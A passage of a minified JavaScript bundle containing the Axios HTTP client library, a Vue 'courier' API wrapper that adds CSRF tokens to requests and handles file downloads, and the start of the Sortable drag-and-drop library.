          d.push(n + "=" + encodeURIComponent(s)), e.isNumber(i) && d.push("expires=" + new Date(i).toGMTString()), e.isString(l) && d.push("path=" + l), e.isString(r) && d.push("domain=" + r), a === !0 && d.push("secure"), document.cookie = d.join("; ");
        },
        read: function(n) {
          var s = document.cookie.match(new RegExp("(^|;\\s*)(" + n + ")=([^;]*)"));
          return s ? decodeURIComponent(s[3]) : null;
        },
        remove: function(n) {
          this.write(n, "", Date.now() - 864e5);
        }
      };
    }()
  ) : (
    // Non standard browser env (web workers, react-native) lack needed support.
    function() {
      return {
        write: function() {
        },
        read: function() {
          return null;
        },
        remove: function() {
        }
      };
    }()
  ), zn;
}
var Fn, qr;
function d_() {
  return qr || (qr = 1, Fn = function(t) {
    return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t);
  }), Fn;
}
var Kn, Ur;
function u_() {
  return Ur || (Ur = 1, Kn = function(t, o) {
    return o ? t.replace(/\/+$/, "") + "/" + o.replace(/^\/+/, "") : t;
  }), Kn;
}
var Wn, Xr;
function c_() {
  if (Xr)
    return Wn;
  Xr = 1;
  var e = d_(), t = u_();
  return Wn = function(n, s) {
    return n && !e(s) ? t(n, s) : s;
  }, Wn;
}
var jn, Yr;
function h_() {
  if (Yr)
    return jn;
  Yr = 1;
  var e = se, t = [
    "age",
    "authorization",
    "content-length",
    "content-type",
    "etag",
    "expires",
    "from",
    "host",
    "if-modified-since",
    "if-unmodified-since",
    "last-modified",
    "location",
    "max-forwards",
    "proxy-authorization",
    "referer",
    "retry-after",
    "user-agent"
  ];
  return jn = function(n) {
    var s = {}, i, l, r;
    return n && e.forEach(n.split(`
`), function(d) {
      if (r = d.indexOf(":"), i = e.trim(d.substr(0, r)).toLowerCase(), l = e.trim(d.substr(r + 1)), i) {
        if (s[i] && t.indexOf(i) >= 0)
          return;
        i === "set-cookie" ? s[i] = (s[i] ? s[i] : []).concat([l]) : s[i] = s[i] ? s[i] + ", " + l : l;
      }
    }), s;
  }, jn;
}
var Hn, Gr;
function p_() {
  if (Gr)
    return Hn;
  Gr = 1;
  var e = se;
  return Hn = e.isStandardBrowserEnv() ? (
    // Standard browser envs have full support of the APIs needed to test
    // whether the request URL is of the same origin as current location.
    function() {
      var o = /(msie|trident)/i.test(navigator.userAgent), n = document.createElement("a"), s;
      function i(l) {
        var r = l;
        return o && (n.setAttribute("href", r), r = n.href), n.setAttribute("href", r), {
          href: n.href,
          protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
          host: n.host,
          search: n.search ? n.search.replace(/^\?/, "") : "",
          hash: n.hash ? n.hash.replace(/^#/, "") : "",
          hostname: n.hostname,
          port: n.port,
          pathname: n.pathname.charAt(0) === "/" ? n.pathname : "/" + n.pathname
        };
      }
      return s = i(window.location.href), function(r) {
        var a = e.isString(r) ? i(r) : r;
        return a.protocol === s.protocol && a.host === s.host;
      };
    }()
  ) : (
    // Non standard browser envs (web workers, react-native) lack needed support.
    function() {
      return function() {
        return !0;
      };
    }()
  ), Hn;
}
var qn, Jr;
function Mi() {
  if (Jr)
    return qn;
  Jr = 1;
  function e(t) {
    this.message = t;
  }
  return e.prototype.toString = function() {
    return "Cancel" + (this.message ? ": " + this.message : "");
  }, e.prototype.__CANCEL__ = !0, qn = e, qn;
}
var Un, Qr;
function Zr() {
  if (Qr)
    return Un;
  Qr = 1;
  var e = se, t = r_(), o = a_(), n = Pa, s = c_(), i = h_(), l = p_(), r = Na(), a = Oi(), d = Mi();
  return Un = function(u) {
    return new Promise(function(p, m) {
      var y = u.data, B = u.headers, z = u.responseType, E;
      function F() {
        u.cancelToken && u.cancelToken.unsubscribe(E), u.signal && u.signal.removeEventListener("abort", E);
      }
      e.isFormData(y) && delete B["Content-Type"];
      var w = new XMLHttpRequest();
      if (u.auth) {
        var le = u.auth.username || "", re = u.auth.password ? unescape(encodeURIComponent(u.auth.password)) : "";
        B.Authorization = "Basic " + btoa(le + ":" + re);
      }
      var be = s(u.baseURL, u.url);
      w.open(u.method.toUpperCase(), n(be, u.params, u.paramsSerializer), !0), w.timeout = u.timeout;
      function Le() {
        if (w) {
          var K = "getAllResponseHeaders" in w ? i(w.getAllResponseHeaders()) : null, X = !z || z === "text" || z === "json" ? w.responseText : w.response, te = {
            data: X,
            status: w.status,
            statusText: w.statusText,
            headers: K,
            config: u,
            request: w
          };
          t(function(pe) {
            p(pe), F();
          }, function(pe) {
            m(pe), F();
          }, te), w = null;
        }
      }
      if ("onloadend" in w ? w.onloadend = Le : w.onreadystatechange = function() {
        !w || w.readyState !== 4 || w.status === 0 && !(w.responseURL && w.responseURL.indexOf("file:") === 0) || setTimeout(Le);
      }, w.onabort = function() {
        w && (m(r("Request aborted", u, "ECONNABORTED", w)), w = null);
      }, w.onerror = function() {
        m(r("Network Error", u, null, w)), w = null;
      }, w.ontimeout = function() {
        var X = u.timeout ? "timeout of " + u.timeout + "ms exceeded" : "timeout exceeded", te = u.transitional || a.transitional;
        u.timeoutErrorMessage && (X = u.timeoutErrorMessage), m(r(
          X,
          u,
          te.clarifyTimeoutError ? "ETIMEDOUT" : "ECONNABORTED",
          w
        )), w = null;
      }, e.isStandardBrowserEnv()) {
        var H = (u.withCredentials || l(be)) && u.xsrfCookieName ? o.read(u.xsrfCookieName) : void 0;
        H && (B[u.xsrfHeaderName] = H);
      }
      "setRequestHeader" in w && e.forEach(B, function(X, te) {
        typeof y > "u" && te.toLowerCase() === "content-type" ? delete B[te] : w.setRequestHeader(te, X);
      }), e.isUndefined(u.withCredentials) || (w.withCredentials = !!u.withCredentials), z && z !== "json" && (w.responseType = u.responseType), typeof u.onDownloadProgress == "function" && w.addEventListener("progress", u.onDownloadProgress), typeof u.onUploadProgress == "function" && w.upload && w.upload.addEventListener("progress", u.onUploadProgress), (u.cancelToken || u.signal) && (E = function(K) {
        w && (m(!K || K && K.type ? new d("canceled") : K), w.abort(), w = null);
      }, u.cancelToken && u.cancelToken.subscribe(E), u.signal && (u.signal.aborted ? E() : u.signal.addEventListener("abort", E))), y || (y = null), w.send(y);
    });
  }, Un;
}
var Xn, ea;
function Oi() {
  if (ea)
    return Xn;
  ea = 1;
  var e = se, t = l_, o = Da, n = {
    "Content-Type": "application/x-www-form-urlencoded"
  };
  function s(a, d) {
    !e.isUndefined(a) && e.isUndefined(a["Content-Type"]) && (a["Content-Type"] = d);
  }
  function i() {
    var a;
    return (typeof XMLHttpRequest < "u" || typeof process < "u" && Object.prototype.toString.call(process) === "[object process]") && (a = Zr()), a;
  }
  function l(a, d, c) {
    if (e.isString(a))
      try {
        return (d || JSON.parse)(a), e.trim(a);
      } catch (u) {
        if (u.name !== "SyntaxError")
          throw u;
      }
    return (c || JSON.stringify)(a);
  }
  var r = {
    transitional: {
      silentJSONParsing: !0,
      forcedJSONParsing: !0,
      clarifyTimeoutError: !1
    },
    adapter: i(),
    transformRequest: [function(d, c) {
      return t(c, "Accept"), t(c, "Content-Type"), e.isFormData(d) || e.isArrayBuffer(d) || e.isBuffer(d) || e.isStream(d) || e.isFile(d) || e.isBlob(d) ? d : e.isArrayBufferView(d) ? d.buffer : e.isURLSearchParams(d) ? (s(c, "application/x-www-form-urlencoded;charset=utf-8"), d.toString()) : e.isObject(d) || c && c["Content-Type"] === "application/json" ? (s(c, "application/json"), l(d)) : d;
    }],
    transformResponse: [function(d) {
      var c = this.transitional || r.transitional, u = c && c.silentJSONParsing, h = c && c.forcedJSONParsing, p = !u && this.responseType === "json";
      if (p || h && e.isString(d) && d.length)
        try {
          return JSON.parse(d);
        } catch (m) {
          if (p)
            throw m.name === "SyntaxError" ? o(m, this, "E_JSON_PARSE") : m;
        }
      return d;
    }],
    /**
     * A timeout in milliseconds to abort a request. If set to 0 (default) a
     * timeout is not created.
     */
    timeout: 0,
    xsrfCookieName: "XSRF-TOKEN",
    xsrfHeaderName: "X-XSRF-TOKEN",
    maxContentLength: -1,
    maxBodyLength: -1,
    validateStatus: function(d) {
      return d >= 200 && d < 300;
    },
    headers: {
      common: {
        Accept: "application/json, text/plain, */*"
      }
    }
  };
  return e.forEach(["delete", "get", "head"], function(d) {
    r.headers[d] = {};
  }), e.forEach(["post", "put", "patch"], function(d) {
    r.headers[d] = e.merge(n);
  }), Xn = r, Xn;
}
var f_ = se, m_ = Oi(), w_ = function(t, o, n) {
  var s = this || m_;
  return f_.forEach(n, function(l) {
    t = l.call(s, t, o);
  }), t;
}, Yn, ta;
function Aa() {
  return ta || (ta = 1, Yn = function(t) {
    return !!(t && t.__CANCEL__);
  }), Yn;
}
var oa = se, Gn = w_, g_ = Aa(), b_ = Oi(), y_ = Mi();
function Jn(e) {
  if (e.cancelToken && e.cancelToken.throwIfRequested(), e.signal && e.signal.aborted)
    throw new y_("canceled");
}
var v_ = function(t) {
  Jn(t), t.headers = t.headers || {}, t.data = Gn.call(
    t,
    t.data,
    t.headers,
    t.transformRequest
  ), t.headers = oa.merge(
    t.headers.common || {},
    t.headers[t.method] || {},
    t.headers
  ), oa.forEach(
    ["delete", "get", "head", "post", "put", "patch", "common"],
    function(s) {
      delete t.headers[s];
    }
  );
  var o = t.adapter || b_.adapter;
  return o(t).then(function(s) {
    return Jn(t), s.data = Gn.call(
      t,
      s.data,
      s.headers,
      t.transformResponse
    ), s;
  }, function(s) {
    return g_(s) || (Jn(t), s && s.response && (s.response.data = Gn.call(
      t,
      s.response.data,
      s.response.headers,
      t.transformResponse
    ))), Promise.reject(s);
  });
}, oe = se, La = function(t, o) {
  o = o || {};
  var n = {};
  function s(c, u) {
    return oe.isPlainObject(c) && oe.isPlainObject(u) ? oe.merge(c, u) : oe.isPlainObject(u) ? oe.merge({}, u) : oe.isArray(u) ? u.slice() : u;
  }
  function i(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(t[c], o[c]);
  }
  function l(c) {
    if (!oe.isUndefined(o[c]))
      return s(void 0, o[c]);
  }
  function r(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(void 0, o[c]);
  }
  function a(c) {
    if (c in o)
      return s(t[c], o[c]);
    if (c in t)
      return s(void 0, t[c]);
  }
  var d = {
    url: l,
    method: l,
    data: l,
    baseURL: r,
    transformRequest: r,
    transformResponse: r,
    paramsSerializer: r,
    timeout: r,
    timeoutMessage: r,
    withCredentials: r,
    adapter: r,
    responseType: r,
    xsrfCookieName: r,
    xsrfHeaderName: r,
    onUploadProgress: r,
    onDownloadProgress: r,
    decompress: r,
    maxContentLength: r,
    maxBodyLength: r,
    transport: r,
    httpAgent: r,
    httpsAgent: r,
    cancelToken: r,
    socketPath: r,
    responseEncoding: r,
    validateStatus: a
  };
  return oe.forEach(Object.keys(t).concat(Object.keys(o)), function(u) {
    var h = d[u] || i, p = h(u);
    oe.isUndefined(p) && h !== a || (n[u] = p);
  }), n;
}, Qn, ia;
function Ma() {
  return ia || (ia = 1, Qn = {
    version: "0.24.0"
  }), Qn;
}
var __ = Ma().version, Ss = {};
["object", "boolean", "number", "function", "string", "symbol"].forEach(function(e, t) {
  Ss[e] = function(n) {
    return typeof n === e || "a" + (t < 1 ? "n " : " ") + e;
  };
});
var na = {};
Ss.transitional = function(t, o, n) {
  function s(i, l) {
    return "[Axios v" + __ + "] Transitional option '" + i + "'" + l + (n ? ". " + n : "");
  }
  return function(i, l, r) {
    if (t === !1)
      throw new Error(s(l, " has been removed" + (o ? " in " + o : "")));
    return o && !na[l] && (na[l] = !0, console.warn(
      s(
        l,
        " has been deprecated since v" + o + " and will be removed in the near future"
      )
    )), t ? t(i, l, r) : !0;
  };
};
function C_(e, t, o) {
  if (typeof e != "object")
    throw new TypeError("options must be an object");
  for (var n = Object.keys(e), s = n.length; s-- > 0; ) {
    var i = n[s], l = t[i];
    if (l) {
      var r = e[i], a = r === void 0 || l(r, i, e);
      if (a !== !0)
        throw new TypeError("option " + i + " must be " + a);
      continue;
    }
    if (o !== !0)
      throw Error("Unknown option " + i);
  }
}
var k_ = {
  assertOptions: C_,
  validators: Ss
}, Oa = se, V_ = Pa, sa = n_, la = v_, zi = La, za = k_, It = za.validators;
function Vo(e) {
  this.defaults = e, this.interceptors = {
    request: new sa(),
    response: new sa()
  };
}
Vo.prototype.request = function(t) {
  typeof t == "string" ? (t = arguments[1] || {}, t.url = arguments[0]) : t = t || {}, t = zi(this.defaults, t), t.method ? t.method = t.method.toLowerCase() : this.defaults.method ? t.method = this.defaults.method.toLowerCase() : t.method = "get";
  var o = t.transitional;
  o !== void 0 && za.assertOptions(o, {
    silentJSONParsing: It.transitional(It.boolean),
    forcedJSONParsing: It.transitional(It.boolean),
    clarifyTimeoutError: It.transitional(It.boolean)
  }, !1);
  var n = [], s = !0;
  this.interceptors.request.forEach(function(h) {
    typeof h.runWhen == "function" && h.runWhen(t) === !1 || (s = s && h.synchronous, n.unshift(h.fulfilled, h.rejected));
  });
  var i = [];
  this.interceptors.response.forEach(function(h) {
    i.push(h.fulfilled, h.rejected);
  });
  var l;
  if (!s) {
    var r = [la, void 0];
    for (Array.prototype.unshift.apply(r, n), r = r.concat(i), l = Promise.resolve(t); r.length; )
      l = l.then(r.shift(), r.shift());
    return l;
  }
  for (var a = t; n.length; ) {
    var d = n.shift(), c = n.shift();
    try {
      a = d(a);
    } catch (u) {
      c(u);
      break;
    }
  }
  try {
    l = la(a);
  } catch (u) {
    return Promise.reject(u);
  }
  for (; i.length; )
    l = l.then(i.shift(), i.shift());
  return l;
};
Vo.prototype.getUri = function(t) {
  return t = zi(this.defaults, t), V_(t.url, t.params, t.paramsSerializer).replace(/^\?/, "");
};
Oa.forEach(["delete", "get", "head", "options"], function(t) {
  Vo.prototype[t] = function(o, n) {
    return this.request(zi(n || {}, {
      method: t,
      url: o,
      data: (n || {}).data
    }));
  };
});
Oa.forEach(["post", "put", "patch"], function(t) {
  Vo.prototype[t] = function(o, n, s) {
    return this.request(zi(s || {}, {
      method: t,
      url: o,
      data: n
    }));
  };
});
var S_ = Vo, Zn, ra;
function $_() {
  if (ra)
    return Zn;
  ra = 1;
  var e = Mi();
  function t(o) {
    if (typeof o != "function")
      throw new TypeError("executor must be a function.");
    var n;
    this.promise = new Promise(function(l) {
      n = l;
    });
    var s = this;
    this.promise.then(function(i) {
      if (s._listeners) {
        var l, r = s._listeners.length;
        for (l = 0; l < r; l++)
          s._listeners[l](i);
        s._listeners = null;
      }
    }), this.promise.then = function(i) {
      var l, r = new Promise(function(a) {
        s.subscribe(a), l = a;
      }).then(i);
      return r.cancel = function() {
        s.unsubscribe(l);
      }, r;
    }, o(function(l) {
      s.reason || (s.reason = new e(l), n(s.reason));
    });
  }
  return t.prototype.throwIfRequested = function() {
    if (this.reason)
      throw this.reason;
  }, t.prototype.subscribe = function(n) {
    if (this.reason) {
      n(this.reason);
      return;
    }
    this._listeners ? this._listeners.push(n) : this._listeners = [n];
  }, t.prototype.unsubscribe = function(n) {
    if (this._listeners) {
      var s = this._listeners.indexOf(n);
      s !== -1 && this._listeners.splice(s, 1);
    }
  }, t.source = function() {
    var n, s = new t(function(l) {
      n = l;
    });
    return {
      token: s,
      cancel: n
    };
  }, Zn = t, Zn;
}
var es, aa;
function B_() {
  return aa || (aa = 1, es = function(t) {
    return function(n) {
      return t.apply(null, n);
    };
  }), es;
}
var ts, da;
function E_() {
  return da || (da = 1, ts = function(t) {
    return typeof t == "object" && t.isAxiosError === !0;
  }), ts;
}
var ua = se, T_ = Ia, Si = S_, I_ = La, x_ = Oi();
function Fa(e) {
  var t = new Si(e), o = T_(Si.prototype.request, t);
  return ua.extend(o, Si.prototype, t), ua.extend(o, t), o.create = function(s) {
    return Fa(I_(e, s));
  }, o;
}
var $e = Fa(x_);
$e.Axios = Si;
$e.Cancel = Mi();
$e.CancelToken = $_();
$e.isCancel = Aa();
$e.VERSION = Ma().version;
$e.all = function(t) {
  return Promise.all(t);
};
$e.spread = B_();
$e.isAxiosError = E_();
Cs.exports = $e;
Cs.exports.default = $e;
var R_ = Cs.exports, P_ = R_;
const ca = /* @__PURE__ */ zv(P_), D_ = window.Vue.inject, Ka = Symbol("courier");
function SC(e = "") {
  return D_(Ka) || console.error("failed to mount courier") || new Wa(e);
}
class Wa {
  csrfToken;
  environmentData;
  currentRouteData;
  constructor(t) {
    this.csrfToken = t, this.environmentData = {}, this.currentRouteData = {};
  }
  updateAllMountingData(t, o) {
    this.csrfToken = o.csrfToken, delete o.csrfToken, this.environmentData = t, this.currentRouteData = o;
  }
  updateCsrfToken(t) {
    this.csrfToken = t;
  }
  /**
   * Make an API call
   *
   * @param {Method} method The HTTP verb
   * @param {string} url The URL to make the rqeuest to
   * @param {any} data The request data. Default: undefined
   * @param {any} params The param data to be urlencoded. Default: {}
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {GenericResponseInterface<T, K>} A generic response with your type T in the `.data`
   * @async
   */
  async request(t, o, n = void 0, s = {}, i) {
    o = this.populateRoutePathParams(o, {});
    const l = {
      method: t,
      url: o,
      data: n,
      params: s
    };
    try {
      i && (i.value = !0);
      const r = await ca.request(l);
      if (i && (i.value = !1), r.statusText === "OK" || r.status === 200)
        return r.data;
      const a = {
        success: !1,
        message: "Server error. Please try again later.",
        data: { request: l, response: r }
      };
      return console.error("[courier][request] API call didn't return 200!", a), a;
    } catch (r) {
      const a = {
        success: !1,
        message: "Request error. Please try again later.",
        data: { request: l, error: r }
      };
      return console.error("[courier][request] Failed to make API request!", a), a;
    }
  }
  /**
   * Make a get request with passing all data in a get param jsParamsJson
   *
   * @async
   * @deprecated Use get('url', params) indead if you want a "real" GET request
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data to make an ugly JSON string out of and pass as a get param
   * @returns {Promise<GenericResponseInterface>}
   */
  async getRequest(t, o = void 0) {
    return typeof o == "object" && (o = { jsParamsJson: JSON.stringify(o) }), await this.request("get", t, {}, o);
  }
  /**
   * Make a get request - data will become url params
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async get(t, o = void 0, n) {
    return await this.request("get", t, {}, o, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async postRequest(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("post", t, s, {}, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async post(t, o = {}, n) {
    return this.postRequest(t, o, n);
  }
  /**
   * Make a put request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async put(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("put", t, s, n);
  }
  /**
   * Make a delete request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async delete(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("delete", t, s, n);
  }
  populateRoutePathParams(t, o) {
    !o?.domain_id && t.includes("@domain_id") && (o.domain_id = this.currentRouteData?.domain_id.toString()), !o?.organization_id && t.includes("@organization_id") && (o.organization_id = this.currentRouteData?.organization_id.toString()), !o?.user_id && t.includes("@user_id") && (o.user_id = this.currentRouteData?.user_id.toString());
    const n = {};
    Object.entries(o).forEach((l) => {
      const r = `@${l[0]}`;
      Object.assign(n, { [r]: l[1] });
    });
    const s = Object.keys(n).join("|");
    if (!s)
      return t;
    const i = new RegExp(s, "g");
    return t.replace(i, (l) => n[l]);
  }
  /**
   * Download a file while being able to send post data by loading it in the browser
   * a user will not be able to see the download progress for large files which can be annoying
   * but when doing it with a post this is what we got.
   *
   * @param {string} url
   * @param {any} data
   */
  async postDownloadFile(t, o = {}) {
    const n = { ...o, csrf_token: this.csrfToken };
    t = this.populateRoutePathParams(t, {});
    const s = await ca.request({
      url: t,
      method: "POST",
      data: n,
      params: {}
      // onDownloadProgress: (progressEvent) => {
      // 	if(options.onDownloadProgress) {
      // 		options.onDownloadProgress(progressEvent);
      // 	}
      // },
    });
    if (s.statusText === "OK" || s.status === 200) {
      if (s.data?.success === !1)
        return s.data;
      const i = s.headers["content-disposition"].split("filename=")[1], l = s.headers["content-type"], r = window.URL.createObjectURL(
        new Blob(
          [s.data],
          { type: l }
        )
      ), a = document.createElement("a");
      return a.style.display = "none", a.href = r, a.setAttribute("download", i), document.body.appendChild(a), a.click(), setTimeout(() => a.remove(), 1e3), { success: !0, message: "", data: {} };
    }
    return {
      success: !1,
      message: "Server Error",
      data: {}
    };
  }
  /**
   * Log an event to the server
   *
   * @async
   *
   * @param {string} categoryName - The name of the log class / category
   * @param {string} eventName - The name of the event property on the class
   * @param {GenericLogEventInterface} eventData - The data for the event
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async logEvent(t, o, n) {
    return await this.post(`/core/api/log-event/${t}/${o}`, n);
  }
  /**
   * Make a workflow type request handling the response
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async workflowPost(t, o = void 0, n) {
    o = { ...o, csrf_token: this.csrfToken };
    const s = await this.request("POST", t, o, {}, n), i = Object.values(s.data).some((l) => l.data?.conditionResponse?.data.softStop !== void 0);
    if (s.success === !1 && i === !1)
      return s;
    for (const [l, r] of Object.entries(s.data)) {
      if (r.data?.conditionResponse?.success === !0 || r.data?.conditionResponse?.data.softStop === void 0)
        return s;
      const a = r.data.conditionResponse.data.softStop;
      try {
        const d = await new Promise((h, p) => {
          const m = document.createElement("div");
          m.setAttribute("id", "courier-soft-stop");
          const y = document.createElement(a.component.split(/(?=[A-Z])/).join("-"));
          y.setAttribute("v-bind", "componentData"), m.append(y), document.body.append(m), window.bootstrapVue(
            "#courier-soft-stop",
            [a.component],
            {
              componentData: {
                ...a.componentProps,
                submitSoftStop: h,
                cancelSoftStop: p
              }
            }
          );
        }), c = { ...o?.softStop ?? {}, ...d };
        Array.isArray(c?.bypass) === !1 && (c.bypass = []), c.bypass.includes(a.componentProps.title) === !1 && c.bypass.push(a.componentProps.title);
        const u = await this.workflowPost(t, { ...o, __softStop: c }, n);
        return u.success === !1 ? {
          success: !1,
          message: a.errorMessage ?? "Something went wrong. Please try again later.",
          data: u.data
        } : u;
      } catch {
        s.message = "Soft stop cancelled";
      } finally {
        document.querySelector("#courier-soft-stop")?.remove();
      }
    }
    return s;
  }
}
const $s = window.Vue.reactive;
$s([]);
$s([]);
const N_ = $s({
  // eslint-disable-next-line @typescript-eslint/naming-convention
  "hcm-globalheader": "unifiedheadermfe",
  "hcm-notifications-list": "notifications_mfe"
});
function A_(e) {
  return e in N_;
}
/**!
 * Sortable 1.15.2
 * @author	RubaXa   <trash@rubaxa.org>
 * @author	owenm    <owen23355@gmail.com>
 * @license MIT
 */
function ha(e, t) {
  var o = Object.keys(e);
  if (Object.getOwnPropertySymbols) {
    var n = Object.getOwnPropertySymbols(e);
    t && (n = n.filter(function(s) {
      return Object.getOwnPropertyDescriptor(e, s).enumerable;
    })), o.push.apply(o, n);
  }
  return o;
}
function Ve(e) {
  for (var t = 1; t < arguments.length; t++) {
    var o = arguments[t] != null ? arguments[t] : {};
    t % 2 ? ha(Object(o), !0).forEach(function(n) {
      L_(e, n, o[n]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : ha(Object(o)).forEach(function(n) {
      Object.defineProperty(e, n, Object.getOwnPropertyDescriptor(o, n));
    });
  }
  return e;
}
function $i(e) {
  "@babel/helpers - typeof";
  return typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? $i = function(t) {
    return typeof t;
  } : $i = function(t) {
    return t && typeof Symbol == "function" && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t;
  }, $i(e);
}
function L_(e, t, o) {
  return t in e ? Object.defineProperty(e, t, {
    value: o,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[t] = o, e;
}
function ge() {
  return ge = Object.assign || function(e) {
    for (var t = 1; t < arguments.length; t++) {
      var o = arguments[t];
      for (var n in o)
        Object.prototype.hasOwnProperty.call(o, n) && (e[n] = o[n]);
    }
    return e;
  }, ge.apply(this, arguments);
}
function M_(e, t) {
  if (e == null)
    return {};
  var o = {}, n = Object.keys(e), s, i;
  for (i = 0; i < n.length; i++)
    s = n[i], !(t.indexOf(s) >= 0) && (o[s] = e[s]);
  return o;
}
function O_(e, t) {
  if (e == null)
    return {};
  var o = M_(e, t), n, s;
  if (Object.getOwnPropertySymbols) {
    var i = Object.getOwnPropertySymbols(e);
    for (s = 0; s < i.length; s++)
      n = i[s], !(t.indexOf(n) >= 0) && Object.prototype.propertyIsEnumerable.call(e, n) && (o[n] = e[n]);
  }
  return o;
}
function z_(e) {
  return F_(e) || K_(e) || W_(e) || j_();
}
function F_(e) {
  if (Array.isArray(e))
    return ms(e);
}
function K_(e) {
  if (typeof Symbol < "u" && e[Symbol.iterator] != null || e["@@iterator"] != null)
    return Array.from(e);
}
function W_(e, t) {
  if (e) {
    if (typeof e == "string")
      return ms(e, t);
    var o = Object.prototype.toString.call(e).slice(8, -1);
    if (o === "Object" && e.constructor && (o = e.constructor.name), o === "Map" || o === "Set")
      return Array.from(e);
    if (o === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))
      return ms(e, t);
  }
}
function ms(e, t) {
  (t == null || t > e.length) && (t = e.length);
  for (var o = 0, n = new Array(t); o < t; o++)
    n[o] = e[o];
  return n;
}
function j_() {
  throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`);
}
var H_ = "1.15.2";
function Ne(e) {
  if (typeof window < "u" && window.navigator)
    return !!/* @__PURE__ */ navigator.userAgent.match(e);
}
var Ae = Ne(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i), So = Ne(/Edge/i), pa = Ne(/firefox/i), go = Ne(/safari/i) && !Ne(/chrome/i) && !Ne(/android/i), ja = Ne(/iP(ad|od|hone)/i), Ha = Ne(/chrome/i) && Ne(/android/i), qa = {
  capture: !1,
  passive: !1
};
function S(e, t, o) {
  e.addEventListener(t, o, !Ae && qa);
}
function k(e, t, o) {
  e.removeEventListener(t, o, !Ae && qa);
}
function Ri(e, t) {
  if (t) {
    if (t[0] === ">" && (t = t.substring(1)), e)
      try {
        if (e.matches)
          return e.matches(t);
        if (e.msMatchesSelector)
          return e.msMatchesSelector(t);
        if (e.webkitMatchesSelector)
          return e.webkitMatchesSelector(t);
      } catch {
        return !1;
      }
    return !1;
  }
}
function q_(e) {
  return e.host && e !== document && e.host.nodeType ? e.host : e.parentNode;
}
function ce(e, t, o, n) {
  if (e) {
    o = o || document;
    do {
      if (t != null && (t[0] === ">" ? e.parentNode === o && Ri(e, t) : Ri(e, t)) || n && e === o)
        return e;
      if (e === o)
        break;
    } while (e = q_(e));
  }
  return null;
}
var fa = /\s+/g;
function M(e, t, o) {
  if (e && t)
    if (e.classList)
      e.classList[o ? "add" : "remove"](t);
    else {
      var n = (" " + e.className + " ").replace(fa, " ").replace(" " + t + " ", " ");
      e.className = (n + (o ? " " + t : "")).replace(fa, " ");
    }
}
function g(e, t, o) {
  var n = e && e.style;
  if (n) {
    if (o === void 0)
      return document.defaultView && document.defaultView.getComputedStyle ? o = document.defaultView.getComputedStyle(e, "") : e.currentStyle && (o = e.currentStyle), t === void 0 ? o : o[t];
    !(t in n) && t.indexOf("webkit") === -1 && (t = "-webkit-" + t), n[t] = o + (typeof o == "string" ? "" : "px");
  }
}
function at(e, t) {
  var o = "";
  if (typeof e == "string")
    o = e;
  else
    do {
      var n = g(e, "transform");
      n && n !== "none" && (o = n + " " + o);
    } while (!t && (e = e.parentNode));
  var s = window.DOMMatrix || window.WebKitCSSMatrix || window.CSSMatrix || window.MSCSSMatrix;
  return s && new s(o);
}
function Ua(e, t, o) {
  if (e) {
    var n = e.getElementsByTagName(t), s = 0, i = n.length;
    if (o)
      for (; s < i; s++)
        o(n[s], s);
    return n;
  }
  return [];
}
function ke() {
  var e = document.scrollingElement;
  return e || document.documentElement;
}
function x(e, t, o, n, s) {
  if (!(!e.getBoundingClientRect && e !== window)) {
    var i, l, r, a, d, c, u;
    if (e !== window && e.parentNode && e !== ke() ? (i = e.getBoundingClientRect(), l = i.top, r = i.left, a = i.bottom, d = i.right, c = i.height, u = i.width) : (l = 0, r = 0, a = window.innerHeight, d = window.innerWidth, c = window.innerHeight, u = window.innerWidth), (t || o) && e !== window && (s = s || e.parentNode, !Ae))
      do
